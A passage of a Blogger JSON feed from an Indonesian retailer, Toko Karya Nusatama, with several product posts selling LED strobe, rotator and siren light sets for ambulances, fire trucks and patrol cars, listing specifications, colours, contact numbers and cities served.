warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html\"\u003EJual Lampu Emergency Rotator Biru LED Polisi di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7813554841401492344\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html","title":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7217417273235235448"},"published":{"$t":"2023-03-29T20:08:00.002-07:00"},"updated":{"$t":"2023-03-29T20:08:23.320-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" title=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7217417273235235448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html","title":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7888620836125399590"},"published":{"$t":"2023-03-29T20:00:00.005-07:00"},"updated":{"$t":"2023-03-29T20:00:47.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" title=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- merah \u0026amp; biru\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html\"\u003EJual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7888620836125399590\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html","title":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7374307382652726371"},"published":{"$t":"2023-03-28T22:24:00.002-07:00"},"updated":{"$t":"2023-03-28T22:24:18.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s300\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s16000\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png\" title=\"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-tower-pertambangan-merk-senbei-di-sumatera.html\"\u003EJual Lampu Tower Pertambangan Merk Senbei di Sumatera\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7374307382652726371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374307382652726371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7374307382652726371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html","title":"Jual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpATVX4YdxvyLhOxkNpAgZWEmUdEdsH7He3C7hy5a9TJWbAUIZMmxy-FcHqQC5M6t-VXMG20wuWdpdX6Y-tTNf7losw-rIe9lzPaz-9zOXtmqr3UaB4wF9QLU3Vbd0LawpMJrQQklAPXRCqh7w2gBm_S2UJPYIXTX5xj7GAaZgBPt7ywTpcexFKEsBEA\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-29T121958.427.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2946489820622017501"},"published":{"$t":"2023-01-31T18:40:00.004-08:00"},"updated":{"$t":"2023-01-31T18:40:48.913-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png\" title=\"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu rotator mobil dinas seperti ambulance, damkar, dll dilengkapi dengan Toa patwal 200W, tersedia berbagai macam warna mika lampu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nTipe : LTF 2000 LED\u003Cbr \/\u003E\nToa : 200W\u003Cbr \/\u003E\nVoltase : 12V\u003Cbr \/\u003E\nPanjang : 1200mm (120cm)\u003Cbr \/\u003E\nTinggi Total : 200mm (20cm)\u003Cbr \/\u003E\nWarna yang tersedia : \u003Cbr \/\u003E\nMerah - Biru\u003Cbr \/\u003E\nBiru - Biru\u003Cbr \/\u003E\nMerah - Merah\u003Cbr \/\u003E\nKuning - Kuning\u003Cbr \/\u003E\nBerat Pengiriman : 15kg (volume)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-mini-siren-industri-pabrik-yahagi-lk-b36-di-bandung.html\"\u003EJual Mini Siren Industri Pabrik Yahagi LK B36 di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 